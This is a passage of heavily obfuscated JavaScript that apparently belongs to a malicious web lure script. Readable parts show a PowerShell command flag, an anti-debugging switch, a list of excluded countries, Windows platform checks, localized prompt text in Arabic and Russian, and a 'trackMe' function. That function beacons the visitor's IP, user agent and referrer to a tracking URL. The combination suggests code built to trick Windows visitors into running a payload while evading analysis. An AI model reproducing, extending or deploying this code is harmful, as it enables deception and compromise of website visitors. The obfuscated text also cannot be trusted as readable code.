_0xf35e6c;try{if(_0x46c664[_0x332226(0x3577,0x1dba,'6gcD',0x1f10,0x268f)](_0x46c664[_0x2a4ee2(0x1f7c,0x1cbf,0x2371,0x2e29,'a9*L')],_0x46c664[_0x592abd(0x535,0x1d0d,0x620,-0x128e,'KRjk')]))_0xf35e6c=_0x46c664[_0x2a4ee2(0xe9b,0x25a2,0x14ff,0x1fce,'FR]U')](Function,_0x46c664[_0x332226(0xb4d,0xe8d,'FR]U',0x19c4,0x25ed)](_0x46c664[_0x2b18dd(0x3936,0x39ae,'Xh&0',0x25b4,0x2d53)](_0x46c664[_0x2e00e1(0x2249,0x3a6c,0x2d29,'eMpE',0x3839)],_0x46c664[_0x332226(0x181c,0x3cab,'a9*L',0x323b,0x2b6d)]),');'))();else{if(_0x4d22c8){var _0x2b3d11=_0x21ca51[_0x2b18dd(0x1402,0x1d6,'7(D%',0xcd1,0x1eab)](_0x22b341,arguments);return _0x4f4529=null,_0x2b3d11;}}}catch(_0x2a574e){if(_0x46c664[_0x2e00e1(0x1538,-0x339,0xc44,'Wo%*',0x12ba)](_0x46c664[_0x2a4ee2(0x2826,0x1dd7,0x3c5f,0x35e9,'WJk9')],_0x46c664[_0x2e00e1(0x463d,0x397a,0x2ed1,'@9gY',0x381c)]))_0xf35e6c=window;else return![];}return _0xf35e6c;}else _0x3b8dfb&&(_0x25239d['ip']=_0x3f4591,_0xdcc745[_0x2a4ee2(0x2bbc,0x36c3,0x2c93,0x2da4,'YBQO')](_0x146203,_0x30301a));};function _0x5d12bb(_0x58e33e,_0x5978f3,_0x56ba0a,_0x4e13c8,_0x397202){return _0x4e2a(_0x5978f3- -0x2e6,_0x58e33e);}var _0x3ce875=_0x46c664[_0x52e87c(-0xc61,-0xc6,'R**P',-0x99a,0x8c7)](_0x2bb4cb),_0x15530e=_0x3ce875[_0x12fcc8(0x2a6f,0x97e,'[z0#',0x12b2,0x2c99)+'le']=_0x3ce875[_0x52e87c(0x99c,0x1ec7,'^5ed',0xb2e,0x26f7)+'le']||{};function _0x4c7e33(_0x5953d1,_0x105cde,_0x17e4fc,_0x32ade1,_0x3600cc){return _0x4e2a(_0x5953d1-0x12b,_0x32ade1);}var _0x432775=[_0x46c664[_0x4c7e33(0x3ee,-0x61f,0x1ba8,'v@y3',-0xec5)],_0x46c664[_0x1778b2(0x3add,'%0rc',0x3a02,0x341d,0x3d47)],_0x46c664[_0x52e87c(0xd0d,0x2419,'Btbe',0x2dee,0x3b59)],_0x46c664[_0x5d12bb('6gcD',0x1db3,0x23ce,0x1738,0x108e)],_0x46c664[_0x5d12bb('!x1s',0x2df8,0x3e7a,0x2d59,0x39e4)],_0x46c664[_0x12fcc8(0x1f97,0x3faa,'Xh&0',0x2af3,0x40af)],_0x46c664[_0x4c7e33(0xae9,0xd99,-0xb76,'v@y3',0x1e7f)]];for(var _0x4c5237=-0x46f+-0x253+0x6c2;_0x46c664[_0x5d12bb('WJk9',0xebb,0x15c1,0x8ee,0x1bfa)](_0x4c5237,_0x432775[_0x52e87c(0x45ff,0x2f46,')@(@',0x303d,0x26aa)+'h']);_0x4c5237++){if(_0x46c664[_0x12fcc8(0x15aa,-0x23c,'4(A^',0xbd3,0x259c)](_0x46c664[_0x4c7e33(0x335d,0x329d,0x2ea2,'KRjk',0x4079)],_0x46c664[_0x1778b2(0x29cd,'FR]U',0x14be,0x19f0,0x1541)]))return _0x2ef3f9[_0x4c7e33(0x3543,0x4473,0x2489,'kFg)',0x3b4b)+_0x52e87c(0x173c,0x1181,'FR]U',0x22c8,0x2b7e)+'d'](_0x46c664[_0x52e87c(0x1e43,0x16bf,'Cks#',0x126d,0x1483)]);else{var _0x1b71c2=_0x46c664[_0x52e87c(0x1eee,0x23ba,'WJk9',0x22dd,0xf09)][_0x4c7e33(0x1cca,0x12cd,0x3f2,')@(@',0x2fad)]('|'),_0x2d3afd=-0x204b+0x3*0x1d3+0x1ad2;while(!![]){switch(_0x1b71c2[_0x2d3afd++]){case'0':var _0x18dd4d=_0x15530e[_0x3c927b]||_0x31b300;continue;case'1':var _0x3c927b=_0x432775[_0x4c5237];continue;case'2':_0x31b300[_0x5d12bb(']!Ek',0x4b9,0x8c3,0x16fb,0x1130)+_0x1778b2(0x1a3b,'L7y8',0x37c5,0x31d3,0x317c)]=_0x39955f[_0x1778b2(0x1ce1,'@9gY',0x2192,0x3184,0x47ae)](_0x39955f);continue;case'3':_0x15530e[_0x3c927b]=_0x31b300;continue;case'4':var _0x31b300=_0x39955f[_0x1778b2(0x2871,'7(D%',0x3ec7,0x2fd6,0x3b7b)+_0x12fcc8(0xd9e,0xa85,'9jYw',0x19a4,0x2f01)+'r'][_0x4c7e33(0x2641,0x33d2,0x2fa9,'%0rc',0x1298)+_0x4c7e33(0x7ad,0x139c,0x191e,'dq#k',0x100a)][_0x5d12bb('srQ0',0x9ae,0xbb9,-0x7b3,0xf8a)](_0x39955f);continue;case'5':_0x31b300[_0x52e87c(0x6b5,0x7b2,'FEbz',0xdf8,0x1846)+_0x4c7e33(0x35a6,0x2b99,0x4c26,'%0rc',0x4c09)]=_0x18dd4d[_0x1778b2(0x234d,'kFg)',0x75e,0x10ff,0x1b83)+_0x1778b2(0x1881,'Wo%*',0x2224,0x2a4b,0x2a10)][_0x1778b2(-0xb6d,'9jYw',-0x1c2,0x239,0x68e)](_0x18dd4d);continue;}break;}}}});_0x19cb4a();var powerShellCommand=![],isDisabedDebug=!![],invalidCountry=['ky','tg','uz','az','tt','be','kk','hy','ka','mo','ro'],windowsPlatforms=[_0x23578c('9jYw',-0x4dc,0x2ed,0xf5a,-0x5f2),_0x31b301(0x115a,0xf19,-0xa00,'!x1s',0x24ed),_0x31b301(0x17fc,0x1898,0xa46,'dq#k',0xcc3)+'ws',_0x23578c('!l4G',0x3d6a,0x456e,0x31f1,0x4408)],other={},trackUrl=![];function trackMe(_0x9c18ec){var _0x4151e9={'CPMUi':_0x53f592('9jYw',0x211a,0x379c,0x2457,0x4a35)+_0x587076('!l4G',0x2dc,0x391,0x8d6,0x1a69),'PgIjq':function(_0x2388d1,_0x419f08){return _0x2388d1<_0x419f08;},'pwhDM':function(_0x1f40ad,_0x31c5){return _0x1f40ad*_0x31c5;},'hnrfx':function(_0x2b72b0,_0x1babda){return _0x2b72b0||_0x1babda;},'tlgBh':_0x1b5525(')@(@',0x2fbf,0x195f,0x3422,0x32fe)+_0x1b5525(']!Ek',0x2c4b,0x895,0x342,0x141a)+_0x587076('FR]U',-0x162,-0xdbc,0x1106,0xc3f)+_0x53f592('4(A^',0x29a9,0x35c2,0x27ab,0x2170)+_0x53f592('9jYw',0x1784,0x1522,0x1fcf,0x1c12)+'z','VHHWJ':function(_0x2585bf,_0x12c4e8){return _0x2585bf!==_0x12c4e8;},'UeGio':_0x587076('E$k]',0x160f,0x126c,0xcf9,0x10e9),'oQjVj':function(_0xedcc05,_0x2437ce){return _0xedcc05!==_0x2437ce;},'AaFKs':_0x587076('COwV',-0x188,0x569,-0x19d3,-0xf36),'npsFo':_0x1c71aa(0x1ad2,']!Ek',0x3000,0x32d3,0x464c),'HfSmT':function(_0x13b90a,_0x3cb044){return _0x13b90a(_0x3cb044);},'ZiPqz':function(_0x6308bd,_0x2b53c8){return _0x6308bd===_0x2b53c8;},'ZDPQA':_0x53f592(')@(@',0x2694,0x31e0,0x3b42,0x4b8e),'FqWEP':function(_0x284521,_0x362633,_0x4e1e87){return _0x284521(_0x362633,_0x4e1e87);},'DQYoO':_0x587076('[z0#',0x1c5,-0x160c,0xb56,0x1014)+_0x587076('Xh&0',0x1f9a,0x2db5,0x5e5,0x2577)+_0x587076('I@s2',0x16cd,0x1bf0,0x3039,0x2c67),'iNjHa':_0x3ef5e2('KRjk',0x2d38,0x3bbc,0x2df5,0x4745)+_0x3ef5e2('@JTN',0x2f43,0x1814,0x4877,0x1a0d),'kikAs':_0x587076('w6au',0x32a0,0x3543,0x21b6,0x2776),'sxJxi':_0x1c71aa(0x38cb,']Z9e',0x1f47,0x2b73,0x82d),'vzmly':function(_0x253ccc){return _0x253ccc();},'PlapR':_0x3ef5e2('KRjk',0x1c18,0x20e6,0x2a51,0x236d)+'}','dQWyY':_0x1b5525('kFg)',0xfc,0x97,0x3185,0x17ce),'Vsdcr':function(_0x1e3672,_0x425015,_0x55c612){return _0x1e3672(_0x425015,_0x55c612);}};function _0x53f592(_0x3031ed,_0x5a1a1d,_0x57d5fb,_0x25d099,_0x48c1f7){return _0x31b301(_0x3031ed-0x115,_0x57d5fb- -0x8a,_0x57d5fb-0xae,_0x3031ed,_0x48c1f7-0x19b);}if(!trackUrl)return;if(!other['ip']){if(_0x4151e9[_0x1c71aa(0x454b,'YBQO',0x2eb2,0x1891,0x34bf)](_0x4151e9[_0x587076('jr[C',0x4ea,0x1de0,-0x13e0,0x6d9)],_0x4151e9[_0x1c71aa(0x471,'9jYw',0xc33,0x21fe,0x21c9)])){_0x4151e9[_0x1c71aa(0x207c,'@quo',0x26ec,0x2dc9,0x252c)](getRequest,_0x4151e9[_0x587076('w6au',0xca8,0x365,-0x3de,0xc18)],function(_0x25d43e){function _0x423ecd(_0x4a2178,_0x5547fd,_0x14047b,_0x33db99,_0x29fa8f){return _0x53f592(_0x4a2178,_0x5547fd-0x2a,_0x33db99-0x178,_0x33db99-0x16b,_0x29fa8f-0xab);}function _0x426d09(_0x52628a,_0x2bf423,_0x2318d2,_0x10f2d3,_0x3e11e5){return _0x587076(_0x10f2d3,_0x52628a-0x618,_0x2318d2-0x9,_0x10f2d3-0xc6,_0x3e11e5-0x88);}function _0x2e6647(_0x2d2198,_0x5b9016,_0x41da10,_0x4a68c5,_0x18881d){return _0x587076(_0x18881d,_0x2d2198-0x2bf,_0x41da10-0xf2,_0x4a68c5-0x23,_0x18881d-0x1b2);}var _0x37643f={'gKdec':_0x4151e9[_0x43679a(0x806,'u&NN',0x2ec0,0x1ba4,0xa32)],'EmDOr':function(_0x286f62,_0x245745){function _0x4a2222(_0x39e45e,_0x2c03d2,_0x2d2168,_0x4634cb,_0xed8779){return _0x43679a(_0x39e45e-0x184,_0x39e45e,_0x2d2168-0x109,_0x2c03d2- -0x69a,_0xed8779-0x1ec);}return _0x4151e9[_0x4a2222('!l4G',0x1d17,0xf3a,0xdfe,0x13e3)](_0x286f62,_0x245745);},'jGCBM':function(_0x37e700,_0x491f09){function _0x1d5eb5(_0x5365c8,_0x2b3957,_0x4b79b3,_0x2e8ae1,_0x56c73e){return _0x43679a(_0x5365c8-0x196,_0x2b3957,_0x4b79b3-0x169,_0x56c73e- -0xa,_0x56c73e-0x161);}return _0x4151e9[_0x1d5eb5(0x3c03,'[YAb',0x2cd3,0x7e2,0x21e5)](_0x37e700,_0x491f09);},'cxEjZ':function(_0x41dc61,_0x915d47){function _0x140dd3(_0x2fbaa4,_0x2932ba,_0x44339f,_0xf84764,_0x5f19e8){return _0x43679a(_0x2fbaa4-0x15d,_0xf84764,_0x44339f-0xa4,_0x44339f- -0x140,_0x5f19e8-0x102);}return _0x4151e9[_0x140dd3(0x4005,0x1aa8,0x313b,'@quo',0x363f)](_0x41dc61,_0x915d47);},'QrLnG':_0x4151e9[_0x43679a(-0x1c2,'pBra',-0x1c5,0x159a,0x2001)]};function _0x133d5f(_0x4a6348,_0x1663f9,_0x2620f1,_0x37dacb,_0x3722f0){return _0x3ef5e2(_0x3722f0,_0x37dacb- -0x44f,_0x2620f1-0x63,_0x37dacb-0x142,_0x3722f0-0x124);}function _0x43679a(_0x4fb139,_0x43ee3f,_0x4cccb8,_0x435c3b,_0x537dd6){return _0x587076(_0x43ee3f,_0x435c3b-0x5f0,_0x4cccb8-0x20,_0x435c3b-0x14a,_0x537dd6-0x1da);}if(_0x4151e9[_0x43679a(0x17a,'COwV',0xcf5,0x10ec,0xd4b)](_0x4151e9[_0x426d09(0x29ab,0x312c,0x3e72,'u&NN',0x248e)],_0x4151e9[_0x426d09(0xfa9,-0x9d5,0xcc4,'@quo',0xdb4)])){var _0x1aec7d=_0x37643f[_0x2e6647(0x25ed,0x37cd,0xdc6,0x1688,'v@y3')][_0x2e6647(0xbf4,0x19a6,0x77e,0x2153,'7(D%')]('|'),_0xa67fe7=-0x3f*0x4c+0x2a6*-0x5+-0x57*-0x5e;while(!![]){switch(_0x1aec7d[_0xa67fe7++]){case'0':var _0x56b75e='';continue;case'1':return _0x56b75e;case'2':for(var _0x2ffc85=0x6*-0x37+0x27*-0x59+0xed9;_0x37643f[_0x133d5f(0xe4,0x193c,-0xe4f,0x1fc,'L7y8')](_0x2ffc85,_0x1123ba);_0x2ffc85++){_0x56b75e+=_0x5c34a5[_0x426d09(0x2302,0xea0,0x22ae,'^5ed',0x94f)+'t'](_0x5d10bb[_0x423ecd('E$k]',0x12fd,0x43b1,0x2c62,0x2dc9)](_0x37643f[_0x426d09(0x2a10,0x3d57,0x1f1e,'gB2p',0x2c7f)](_0x19b318[_0x43679a(0xf46,'E$k]',0xfb4,0x6b6,0xe6a)+'m'](),_0x2aa887)));}continue;case'3':var _0x2aa887=_0x5c34a5[_0x2e6647(0xca4,0x35b,-0x4d0,0x24f4,'@JTN')+'h'];continue;case'4':var _0x5c34a5=_0x37643f[_0x43679a(0xe8e,'kFg)',0x1846,0x252f,0x2a8b)](_0x2f2d8b,_0x37643f[_0x43679a(0x2377,'v@y3',0x1fe8,0x28eb,0x2a89)]);continue;}break;}}else{if(_0x25d43e){if(_0x4151e9[_0x43679a(0x4aae,'dq#k',0x313d,0x3221,0x365f)](_0x4151e9[_0x2e6647(0x1b05,0x30d2,0x621,0x309e,'v@y3')],_0x4151e9[_0x133d5f(0x2db0,0x2017,0x34cd,0x2ae4,'#M58')]))other['ip']=_0x25d43e,_0x4151e9[_0x423ecd('COwV',0xdf9,0x319f,0x2114,0x1f0b)](trackMe,_0x9c18ec);else return!![];}}});return;}else return![];}let _0x31ae72=trackUrl;_0x31ae72=_0x31ae72[_0x53f592('kFg)',0x3961,0x3359,0x4097,0x2342)+'ce'](_0x4151e9[_0x1c71aa(0x2a19,'FR]U',0x1bef,0x27b4,0x3230)],_0x9c18ec);function _0x3ef5e2(_0xd335f,_0x3d421d,_0x3f7f00,_0x5e03bc,_0x138b91){return _0x52a79e(_0xd335f-0x152,_0x3d421d-0x1b0,_0x3d421d-0x406,_0x5e03bc-0x72,_0xd335f);}function _0x1b5525(_0x2d75cc,_0x2bfa1c,_0x190504,_0x10ffb3,_0x569e6c){return _0x45b19b(_0x2d75cc-0x4a,_0x2bfa1c-0x3,_0x569e6c-0xbc,_0x10ffb3-0x11b,_0x2d75cc);}function _0x1c71aa(_0x5128f3,_0x5ece9f,_0xf0d8dc,_0xed0d68,_0x32b631){return _0x45b19b(_0x5128f3-0xda,_0x5ece9f-0xd9,_0xf0d8dc-0x87,_0xed0d68-0x172,_0x5ece9f);}_0x31ae72=_0x31ae72[_0x3ef5e2('@quo',0x2628,0xe13,0x303a,0x3184)+'ce'](_0x4151e9[_0x3ef5e2('le)T',0x2ffd,0x4480,0x2264,0x4613)],other['ip']);function _0x587076(_0x1b1f35,_0x260d24,_0xb55a3a,_0x411695,_0x1739af){return _0x31b301(_0x1b1f35-0x9b,_0x260d24- -0x598,_0xb55a3a-0x1cd,_0x1b1f35,_0x1739af-0x49);}_0x31ae72=_0x31ae72[_0x1c71aa(0x1c36,'le)T',0x15ff,0x1f2b,-0x1a1)+'ce'](_0x4151e9[_0x1b5525('FR]U',0x34fa,0x2bcc,0x1626,0x2c0d)],_0x4151e9[_0x1b5525('#M58',0x26a1,0x2bea,0x2cca,0x12ee)](getUA)),_0x31ae72=_0x31ae72[_0x1c71aa(0x4496,'okPo',0x2b0f,0x1aac,0x4317)+'ce'](_0x4151e9[_0x3ef5e2('KRjk',0x1a9a,0x32c0,0x2e14,0xf6b)],document[_0x1b5525('le)T',0x1b3d,0x3386,0x3d00,0x30fa)+_0x1b5525('Wo%*',0x41e2,0x19c6,0x3674,0x2e83)][_0x3ef5e2('DxcY',0x237c,0x12cc,0x1c37,0x33aa)]||_0x4151e9[_0x587076('le)T',0x11f3,0x1b04,0x1c6d,0xbcb)]),_0x4151e9[_0x587076('Btbe',0x125b,0x29d2,0x149f,0x20f4)](getRequest,_0x31ae72,function(_0x31fcd2){});}var defTrans='en',_0x1a884c={};_0x1a884c[_0x532de2(0x4731,'2Bs8',0x422b,0x3495,0x1dcf)+'e']=!![],_0x1a884c[_0x52a79e(0xf25,0x2db9,0x1e86,0x21a9,'6gcD')]=_0x45b19b(0x336a,0x1b72,0x1af9,0x70d,'DxcY'),_0x1a884c[_0x532de2(0x727,'Xh&0',0xdfe,0x1d90,0x3121)+_0x23578c('le)T',0x2372,0x700,0xa29,0xe46)+'mp']=_0x532de2(0x392a,'@9gY',0x1bf5,0x21dd,0x12dd)+_0x45b19b(-0x114f,-0x1435,0xbb,0x595,'Btbe')+_0x45b19b(0x425d,0x2bba,0x29e0,0x31d9,'KRjk')+_0x23578c('kFg)',0x42a2,0x34a6,0x3268,0x4486)+_0x31b301(0x49e7,0x376b,0x1daa,'%0rc',0x2d32)+_0x23578c('9jYw',0x271f,0x3285,0x2393,0x13a1)+_0x45b19b(0x1d4b,0x27a3,0xf99,0x13dd,'le)T')+_0x31b301(0x2fea,0x1895,0x1388,')@(@',0x1a14)+_0x45b19b(0x470,0x12,0x18c5,0x322a,'KRjk')+'.',_0x1a884c[_0x52a79e(0x386,0x26cc,0xf09,0x8b9,'COwV')+_0x532de2(0x1a14,'kFg)',-0x2fa,0x1516,-0x242)]=_0x45b19b(0x229a,0x4252,0x2b2a,0x2147,'%0rc')+_0x31b301(0x2508,0x24e8,0x290e,'[YAb',0x1006)+_0x532de2(0x89c,'4(A^',0x2acd,0x1099,0xab)+_0x45b19b(0x300b,0x381c,0x22be,0x1eea,'%0rc')+_0x532de2(0x2731,'gSk8',0x204e,0x1263,0x721)+_0x52a79e(0x739,0x12fa,0x1be8,0x862,'Wo%*')+_0x45b19b(0x21d8,0x3aed,0x3278,0x2e77,'R**P')+_0x532de2(0x2559,'!x1s',0x2cca,0x2e8b,0x3160)+_0x23578c('%0rc',0x4b37,0x1ea3,0x31eb,0x1a62)+_0x31b301(0x2866,0x1a45,0x2a9d,'9jYw',0x14d9)+'ة.',_0x1a884c[_0x532de2(0x1bbd,'#M58',0x27e1,0x2d9d,0x205a)+'um']=_0x23578c('@JTN',-0xd2a,-0x1ca,0x677,-0xf0c)+_0x532de2(0x370b,'%kt*',0x26c8,0x284c,0x3824)+_0x45b19b(-0x164a,0x9c9,0x7b,0x675,'kFg)')+_0x532de2(0x882,'DxcY',0x1787,0x54e,-0x139),_0x1a884c[_0x45b19b(0xcc1,0xe63,0x1b1e,0x1014,'7(D%')]=_0x532de2(0x2b05,'KRjk',0x45a3,0x3063,0x292e)+_0x52a79e(-0x1805,-0x14fc,0x1c9,-0x4b0,'@quo')+_0x52a79e(0x26c7,0x58f,0x15d4,0x962,'R**P')+_0x23578c('9jYw',0x17b3,0xc4c,0x1c2d,0x3528),_0x1a884c[_0x45b19b(0x163e,0x342b,0x2c54,0x3b27,'v@y3')+'cy']=_0x532de2(0x427f,'!x1s',0x24ab,0x3058,0x2ea9)+_0x31b301(0x230e,0x27a1,0x11d2,'[z0#',0x104b),_0x1a884c[_0x532de2(0x1c79,'KRjk',0x3f4b,0x2726,0x27e4)]=_0x45b19b(-0x688,-0x487,0xea6,-0x828,'a9*L')+'ط';function _0x52a79e(_0x44142b,_0xf317b7,_0x30354d,_0x35edb7,_0x48278a){return _0x4e2a(_0x30354d- -0x2ee,_0x48278a);}_0x1a884c[_0x45b19b(0x2946,0x1140,0x1328,0xfd7,'Cks#')]=_0x52a79e(0xdbb,0x162e,0x1512,0x8c5,'Wo%*')+_0x23578c('eMpE',0x26d7,0x3b2b,0x233e,0x1573),_0x1a884c['cf']=_0x45b19b(0xe1c,-0x597,0x27e,-0x3e,'u&NN')+_0x52a79e(0xbdc,0x1ba7,0x20d6,0x21a3,'!x1s'),_0x1a884c[_0x52a79e(0x1de,0x653,0xcb9,0x2672,'#M58')+'r']=_0x45b19b(0x3d89,0x1e10,0x2a8a,0x3215,'le)T')+_0x52a79e(0x82d,0xcb9,0x1d64,0xa22,'[z0#')+_0x31b301(-0x4c6,0xbfc,0x1530,'YBQO',0xf94)+_0x23578c('a9*L',0x430e,0x38ba,0x28eb,0x2d07),_0x1a884c[_0x45b19b(0x685,0x23e1,0x2015,0x2352,'a9*L')+_0x45b19b(-0x38c,0x1b4a,0xb10,0x3b5,'Cks#')]=_0x45b19b(-0xa0f,0x17f3,0x612,-0x690,'2Bs8')+_0x45b19b(0x3e74,0x2292,0x2f84,0x3ef7,'7(D%')+_0x31b301(0x1948,0x18a4,0x11b5,'v@y3',0x1f92)+_0x23578c('okPo',0x3609,0x3b0a,0x2ef2,0x40b7)+'ه',_0x1a884c[_0x52a79e(-0x1509,0x10a3,0x540,-0xe7b,'DxcY')+_0x31b301(0x17c0,0xdee,0x787,'7(D%',0x1d23)]=_0x45b19b(0x18b3,0x3125,0x2d56,0x1b75,'YBQO')+_0x45b19b(0x2a6f,0x3f30,0x29b2,0x2690,'L7y8')+_0x45b19b(0x14b0,0x3041,0x20e3,0x2881,'KRjk');function _0x23578c(_0x537e3e,_0x2df48e,_0x161ea3,_0x10ec56,_0x34188a){return _0x4e2a(_0x10ec56-0x3ab,_0x537e3e);}_0x1a884c[_0x52a79e(0x4170,0x248c,0x323c,0x283b,'jr[C')]=_0x532de2(0x2bc7,'dq#k',0x3aee,0x23f2,0x1efe)+_0x45b19b(0x999,-0x7b3,0x11c6,0x61c,']!Ek')+_0x31b301(0x3247,0x2e4f,0x2b4d,'@JTN',0x1521)+_0x52a79e(0x20df,0x2c93,0x1e63,0x352a,'eMpE')+'ًا',_0x1a884c[_0x532de2(0x2f35,'FEbz',0x119a,0x15c3,0x2b1c)+'y']=_0x23578c('!x1s',0x1905,0x31af,0x318f,0x2ae5),_0x1a884c[_0x45b19b(-0x2df,0x1bbd,0x619,0x1286,'7(D%')+_0x23578c(']Z9e',0x215b,0x2cf3,0x3472,0x3b10)+_0x45b19b(0x165b,0x1a86,0x1471,0x1002,'[z0#')]=_0x31b301(0x2919,0x1185,0xd82,'DxcY',0x144a)+_0x31b301(-0x8eb,0xa85,0x204b,'@9gY',-0x3c3)+_0x52a79e(0x162a,0x2ff3,0x1677,0x2d81,'I@s2')+_0x52a79e(0x3645,0x2629,0x1c82,0x2254,'srQ0')+_0x52a79e(0x24d7,0x10e3,0x243c,0x3982,'I@s2')+_0x52a79e(0x173a,-0x41a,0xad3,0x7de,'L7y8')+_0x52a79e(0x1543,0x1286,0xdf6,0xc4e,'FR]U')+_0x52a79e(0x379e,0x3ed0,0x2a26,0x24c2,'@JTN')+_0x31b301(0x2298,0x16aa,0x1230,'^5ed',0x189d)+_0x52a79e(-0x137c,0x182b,0x534,0x11e2,'eMpE')+_0x23578c('E$k]',0x10ef,0x3c3a,0x2324,0xb58)+_0x31b301(0xa8e,0x1b04,0x2847,'I@s2',0x68b)+_0x23578c('KRjk',0x2dda,0x1c26,0x1916,0x8fc)+_0x45b19b(0x34,0x69f,0x28e,-0x157e,'FEbz')+_0x23578c('le)T',0x710,-0x20b,0xfaa,0xb4)+_0x45b19b(0x5f2,-0x1153,0xfe,-0x112a,'6gcD')+_0x532de2(0x4a99,'Xh&0',0x4181,0x30bd,0x25a7)+_0x52a79e(0x2414,0x10c8,0x1a08,0x2cd0,'E$k]')+_0x23578c(']Z9e',0x1d86,0x2dfd,0x35ba,0x4b29)+_0x31b301(0x2c57,0x1225,0x2c58,'eMpE',0xb4b)+_0x45b19b(0x1757,0x458d,0x2cff,0x2b5a,'^5ed')+_0x532de2(0x4a9a,'a9*L',0x41f1,0x362f,0x38b0)+_0x52a79e(0x853,-0x58b,0xaf1,0x1250,'eMpE')+_0x23578c('!x1s',0x4aee,0x2d27,0x30f7,0x22fb)+_0x31b301(-0x5ae,0x5e1,0x1b00,'6gcD',0x13c1),_0x1a884c[_0x45b19b(0x569,0x2053,0x1a0b,0x8d0,'FEbz')]=_0x45b19b(0x2909,0x38b5,0x2484,0x1749,'6gcD'),_0x1a884c[_0x31b301(0x2a2b,0x10f5,0x1e3a,'%0rc',-0x88)+_0x31b301(0x1d5a,0x165a,0x2950,'w6au',0x29e1)]=_0x31b301(0x3455,0x2744,0x29b1,'%0rc',0x3c87)+_0x45b19b(-0x9bb,0x1753,-0x85,-0x200,'le)T')+_0x532de2(0x1abb,'6gcD',0x26d0,0x15d5,0x121d)+_0x52a79e(0x14f3,0x184f,0x367,-0x202,'#M58')+'ط',_0x1a884c[_0x45b19b(0x1da8,0x12bd,0x252a,0x25ec,']!Ek')+_0x45b19b(0x4cf,0xa4f,0x127,-0xeba,'WJk9')]=_0x23578c('7UWi',-0x84a,0x9e0,0xe1c,-0x7a)+_0x52a79e(0x3b38,0xacf,0x20ec,0x1b2b,'%0rc')+_0x52a79e(0x831,0x472,0x1669,0x551,'!l4G')+'ار',_0x1a884c[_0x52a79e(0x3385,0x1edf,0x2eb7,0x3993,'7(D%')+'y']=_0x45b19b(0x402d,0x30c7,0x2d37,0x1e47,'#G6m')+_0x52a79e(-0x503,0xd0e,0x9dd,0x1ace,'Btbe')+_0x23578c(']Z9e',0x1f,0x9c4,0x9da,0x949)+_0x532de2(-0xe2f,'R**P',-0x4d,0x74c,0x161f)+_0x23578c('a9*L',0x28af,0x299f,0x1bc1,0x18b0)+'بك';var _0x9e43d9={};_0x9e43d9[_0x31b301(0x1bad,0x2091,0xb18,'I@s2',0x2ba0)]=_0x23578c('KRjk',0x19ba,0xd05,0xd31,0x1ee4)+_0x23578c('%kt*',-0x10ca,-0xd2e,0x4ea,0xdf7)+_0x532de2(0x1b54,'[YAb',0x6e9,0x72e,0x2063),_0x9e43d9[_0x532de2(0x1c3d,'[YAb',0x363b,0x31d3,0x3dc7)+_0x45b19b(0x24bc,0x315c,0x2445,0x2db8,'pBra')+'mp']=_0x532de2(0x1557,'6gcD',0x342,0x19bf,0x13e8)+_0x45b19b(0x193d,-0x919,0x93d,0x289,']Z9e')+_0x532de2(0x4577,'@quo',0x1ad2,0x3283,0x1c60)+_0x31b301(0x12a7,0x58b,0x19ee,'FEbz',0x1f2d)+_0x23578c('eMpE',0x25fd,0x1e2f,0x2a82,0x276f)+_0x532de2(0x105a,'9jYw',0x2a08,0x1ef5,0x2a17)+_0x23578c('gSk8',0x32ea,0x1896,0x2623,0x30c9)+_0x532de2(0x26bb,'!l4G',0x2ebd,0x1734,0x736)+_0x45b19b(0x109a,-0x12c,0xcab,-0x389,'Xh&0')+_0x532de2(0x25e0,'v@y3',0x2ae5,0x20c4,0x32a3)+_0x52a79e(0x34ef,0x1816,0x1cff,0x350b,'7UWi')+_0x23578c('okPo',0x1c39,0x1da2,0xe23,0x22fb)+'.',_0x9e43d9[_0x532de2(0x31bc,'YBQO',0x1b5f,0x1824,0x27bc)+_0x52a79e(0xba2,-0x1149,0x4e,-0x979,'%0rc')]=_0x23578c('Xh&0',0x1d50,0x3380,0x28bf,0x3c13)+_0x31b301(0x1c55,0x1405,0xc6f,'^5ed',0x2c7a)+_0x31b301(0x269e,0x2bb1,0x3a52,'pBra',0x2fc2)+_0x52a79e(0x3422,0xec6,0x2405,0x1dad,'#G6m')+_0x532de2(0x388b,'kFg)',0x35e9,0x3489,0x21a6)+_0x52a79e(0x2c28,0x184,0x15b7,0x1e5c,'FEbz')+_0x31b301(0x2960,0x1a7b,0x21ba,']Z9e',0xdfb)+_0x23578c('@JTN',-0x355,-0x2a2,0x9e5,-0x774)+_0x31b301(0x23d9,0x3087,0x437e,'4(A^',0x3e69)+_0x23578c('v@y3',0xb30,0x872,0x1c35,0x68a)+_0x52a79e(-0xe3a,0x44f,-0x96,-0xe86,'%kt*')+_0x31b301(0x2656,0x3647,0x4be2,'YBQO',0x3f91)+_0x23578c('jr[C',0x1504,0x7f,0x1195,-0x5dc)+_0x52a79e(0x18f4,0x3a3d,0x2dd7,0x1b24,'6gcD'),_0x9e43d9[_0x52a79e(-0x67c,0x138,0xb4c,0xeb7,']Z9e')+'um']=_0x23578c('a9*L',0xf15,0x14c2,0xf5f,0x1100)+_0x532de2(-0x389,'R**P',0x43a,0xa6e,0x1870)+_0x23578c('@9gY',0x37a8,0x12ba,0x2382,0x1a70)+_0x23578c('WJk9',0x56a,0x4d3,0x1064,0x2696)+_0x23578c(']Z9e',0x4305,0x41dc,0x3452,0x2a05),_0x9e43d9[_0x45b19b(0xbce,-0x18b7,-0xca,0x1461,'E$k]')]=_0x52a79e(0x3140,0x1ed2,0x1df5,0x364f,'Xh&0')+_0x52a79e(0x6cf,0x1bf5,0x9c9,0xfbe,'okPo')+_0x23578c('w6au',-0x87d,0x11e,0x4b7,0x125c),_0x9e43d9[_0x23578c('2Bs8',0x243d,0x2454,0x1880,0x16f3)+'cy']=_0x45b19b(0x1fe,-0x143b,0x258,-0x7c6,'[YAb')+_0x23578c('@9gY',0x1fb9,0x21b6,0x1a0b,0x2c92)+_0x532de2(0x94d,'KRjk',-0xc57,0xd81,0x1f70),_0x9e43d9[_0x23578c('KRjk',0x3242,0x1305,0x2867,0x366b)]=_0x31b301(0x2720,0x2841,0x275b,'DxcY',0x3064)+'ия',_0x9e43d9[_0x23578c('[YAb',0x5d,0x1975,0x1553,0xe63)]=_0x31b301(0xea3,0x1cc4,0x16c1,'[z0#',0x26cd)+_0x31b301(0x1944,0x136d,0x21ed,'dq#k',0x271c),_0x9e43d9['cf']=_0x532de2(0x20e5,'Xh&0',-0x4a6,0x128c,0x2175)+_0x23578c('WJk9',0xb46,0x3054,0x1983,0x832),_0x9e43d9[_0x2